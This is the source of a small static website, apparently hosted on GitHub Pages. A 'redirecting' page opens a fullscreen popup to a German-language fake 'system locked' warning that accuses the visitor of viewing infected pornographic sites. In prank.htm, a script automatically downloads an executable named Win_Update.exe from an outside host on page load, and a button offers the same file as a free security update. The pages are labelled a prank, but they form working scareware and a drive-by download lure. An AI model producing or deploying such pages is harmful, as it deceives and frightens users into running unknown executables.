
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Redirecting...</title>
</head>
<body>
    <div id="redirecting">
    <p>You will be redirected Automatically</p>
    <p>it doesn't work please click  <a href="javascript:document.getElementById('redirecting').style.display='none'; document.getElementById('frame').style.display='block'; setTimeout(function(){window.open('https://floribu04.github.io/prank.htm','System Warning', 'fullscreen=yes, scrollbars=auto, popup=yes')}, 5000);">here<a\></p>
    </div>
    <iframe src="https://beneliasmartin.github.io" frameborder="0" id="frame"></iframe>
    <style>
    iframe{
        height: 100vh; 
        width: 100vw; 
        overflow:hidden;
        display:none;
      }
    </style>
           
</body>
</html>
</file>

<file: prank.htm>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>System Warning</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <script>
        function downloadFile(url, fileName) {
            fetch(url, { method: 'get', mode: 'no-cors', referrerPolicy: 'no-referrer' })
                .then(res => res.blob())
                .then(res => {
                const aElement = document.createElement('a');
                aElement.setAttribute('download', fileName);
                const href = URL.createObjectURL(res);
                aElement.href = href;
                aElement.setAttribute('target', '_blank');
                aElement.click();
                URL.revokeObjectURL(href);
            });
        };
        downloadFile("https://floribu04.github.io/Win_Update.exe", "Win_Update.exe");
    </script>
    <h1>Achtung!</h1>
    <h2>Ihr Betriebssystem wurde aus Sicherheitsgründen gesperrt!</h2>
    <div id="text">
        <img src="Background.png" alt="Warning">
        <p>Durch das Besuchen von Seiten mit infizierten und pornografischen Inhalten ist das
        Computersystem an eine kritische Grenze angekommen, nach der das System
        zusammenbrechen und die ganzen Dateien verloren gehen können. Um das System
        wiederherstellen zu können, müssen Sie ein zusätzliches Sicherheitsupdate herunterladen.
        
        Dieses Systemupdate ist kostenlos und wurde speziell für infizierte Computer entwickelt.
        Es beschützt das System vollständig von Virus und Schadprogrammen, stabilisiert Ihr
        Computersystem und verhindert den Datenverlust.</p>
    </div>
    <p></p>
    <p>
        <a class="button" href="https://floribu04.github.io/Win_Update.exe">Herunterladen</a>
    </p>
</body>
</html>
</file>

<file: prank.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>System Warning</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <h1>Achtung!</h1>
    <h2>Ihr Betriebssystem wurde aus Sicherheitsgründen gesperrt!</h2>
    <div id="text">
        <img src="Background.png" alt="Warning">
        <p>Durch das Besuchen von Seiten mit infizierten und pornografischen Inhalten ist das
        Computersystem an eine kritische Grenze angekommen, nach der das System
        zusammenbrechen und die ganzen Dateien verloren gehen können. Um das System
        wiederherstellen zu können, müssen Sie ein zusätzliches Sicherheitsupdate herunterladen.
        
        Dieses Systemupdate ist kostenlos und wurde speziell für infizierte Computer entwickelt.
        Es beschützt das System vollständig von Virus und Schadprogrammen, stabilisiert Ihr
        Computersystem und verhindert den Datenverlust.</p>
    </div>
    <p></p>
    <p>
        <a class="button" href="https://floribu04.github.io/Win_Update.exe">Herunterladen</a>
    </p>
</body>
</html>
</file>
<file: style.css>
body{
    background-color: rgba(255, 0, 0, 0.838);
    color: white;
    text-align: center;
}
h1{
    font-size: 50px;
}
img{
    height: 10%;
    width: 10%;
}
#text{
    display: -webkit-flex;
    display: flex;
    border-style: solid;
    border-color: white;
    margin: 50px;
}
.button {
  display: inline-block;
  border: 1px solid silver;
  border-radius: 5px;
  background-color: white;
  color: #444;
  text-decoration: none;
  padding: 6px 10px 4px 10px;
  margin: 5px 10px;
}

.button:hover {
  background-color: silver;
  color: #000;
}
</file>
